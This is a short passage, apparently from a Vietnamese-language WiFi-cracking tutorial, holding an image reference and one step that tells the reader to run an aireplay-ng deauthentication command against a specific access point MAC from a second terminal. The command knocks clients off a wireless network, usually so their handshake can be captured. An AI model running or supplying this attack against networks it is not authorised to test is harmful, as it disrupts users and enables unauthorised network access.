 Nhập câu lệnh aireplay-ng –deauth 100 –a 08:86:30:74:22:76 mon0 trên một cửa sổ terminal khác